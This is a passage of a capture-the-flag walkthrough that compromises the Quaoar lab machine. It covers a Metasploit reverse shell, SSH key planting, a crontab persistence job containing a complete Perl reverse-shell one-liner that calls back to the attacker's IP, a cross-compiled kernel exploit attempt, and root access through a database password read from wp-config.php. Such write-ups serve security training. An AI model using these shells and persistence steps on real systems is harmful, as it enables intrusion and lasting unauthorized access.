
This resulted in a new session in Metasploit.
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (10.183.0.222:5432 -> 10.183.0.219:58920) at 2019-04-15 00:38:15 -0400
The PHP reverse shell has a limited active period, so I worked quickly to check to see if the www-data user had a home directory and default shell defined in /etc/passwd.
grep `whoami` /etc/passwd
www-data:x:33:33:www-data:/var/www:/bin/sh
Since SSH is enabled on the host, and the user has a home directory and default shell, I moved to the /var/www directory and created a .ssh directory. I created an authorized_keys file and copied my SSH public key to the file. With this, I was able to SSH to the server.
root@kali:~/Walkthroughs/hackfest2016/quaoar/malicious-wordpress-plugin# ssh -i test www-data@10.183.0.219
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic-pae i686)
* Documentation: https://help.ubuntu.com/
System information as of Mon Apr 15 01:05:30 EDT 2019
System load: 0.01 Processes: 99
Usage of /: 29.9% of 7.21GB Users logged in: 0
Memory usage: 66% IP address for eth0: 10.183.0.219
Swap usage: 0% IP address for virbr0: 192.168.122.1
Graph this data and manage this system at https://landscape.canonical.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Apr 15 00:52:53 2019 from kali.homenet.dom
$
Maintaining Access
After using SSH to connect to the host, I installed a crontab for the www-data user to continually try to connect back to my attacking machine on port 5433 (using a Perl reverse shell). Now, if I get discovered and shut out of SSH and can get back in with the reverse shell.
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin:/root/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * command to be executed
#min hour day mon dow command
*/5 * * * * perl -e 'use Socket;$i="10.183.0.222";$p=5433;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Privilege Escalation
Searching through /etc and /boot I was able to determine the system is running Ubuntu 12.04 with kernel 3.2.0-23. Searching the exploit database, there seems to be a local privilege escalation vulnerability with this version.
Linux Kernel 3.2.0-23/3.5.0-23 (Ubuntu 12.04/12.04.1/12.04.2 x64) - 'perf_swevent_init' Local Privilege Esca | exploits/linux_x86-64/local/33589.c
I attempted to transfer the .c file to the victim, but it doesn't have gcc. Instead, I had to cross-compile the exploit on my attacking machine after installing some libraries.
sudo apt-get install gcc-multilib g++-multilib
gcc -m32 -o 33589 33589.c
Unfortunately, the exploit failed to run properly on the victim.
Decided to track back to where I dropped in to the box and look for credentials in the /var/www directory. I checked the wp-config.php file for the WordPress site and found the database credentials.
cat wp-config.php
<?php
/**
* The base configurations of the WordPress.
*
* This file has the following configurations: MySQL settings, Table Prefix,
* Secret Keys, WordPress Language, and ABSPATH. You can find more information
* by visiting {@link http://codex.wordpress.org/Editing_wp-config.php Editing
* wp-config.php} Codex page. You can get the MySQL settings from your web host.
*
* This file is used by the wp-config.php creation script during the
* installation. You don't have to use the web site, you can just copy this file
* to "wp-config.php" and fill in the values.
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'rootpassword!');
/** MySQL hostname */
define('DB_HOST', 'localhost');
[...]
I tried to SSH to the box using the same root password defined in the config file and it worked! Got the flag in /root.
root@kali:~/Walkthroughs/hackfest2016/quaoar# ssh root@10.183.0.219
root@10.183.0.219's password:
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic-pae i686)
* Documentation: https://help.ubuntu.com/
System information as of Mon Apr 15 10:45:37 EDT 2019
System load: 0.12 Processes: 104
Usage of /: 30.4% of 7.21GB Users logged in: 1
Memory usage: 13% IP address for eth0: 10.183.0.219
Swap usage: 3% IP address for virbr0: 192.168.122.1
Graph this data and manage this system at https://landscape.canonical.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Jan 15 11:23:45 2017 from desktop-g0lhb7o.snolet.com
root@Quaoar:~#
root@Quaoar:~# cat flag.txt
8e3f9ec016e3598c5eec11fd3d73f6fb
Pivoting
N/A
Clean Up
*** REMOVE CRON JOB ***
*** REMOVE /var/www/.ssh ***
Additional Info
Flags
I found a "flag" in the /home/wpadmin directory.
www-data@Quaoar:/home/wpadmin$ cat flag.txt
2bafe61f03117ac66a73c3c514de796e
I found a "flag" in the php5 cron job.
www-data@Quaoar:/etc/cron.d$ cat php5
# /etc/cron.d/php5: crontab fragment for php5
# This purges session files older than X, where X is defined in seconds
# as the largest value of session.gc_maxlifetime from all your php.ini
# files, or 24 minutes if not defined. See /usr/lib/php5/maxlifetime
# Its always a good idea to check for crontab to learn more about the operating system good job you get 50! - d46795f84148fd338603d0d6a9dbf8de
# Look for and purge old sessions every 30 minutes
09,39 * * * * root [ -x /usr/lib/php5/maxlifetime ] && [ -d /var/lib/php5 ] && find /var/lib/php5/ -depth -mindepth 1 -maxdepth 1 -type f -cmin +$(/usr/lib/php5/maxlifetime) ! -execdir fuser -s {} 2>/dev/null \; -delete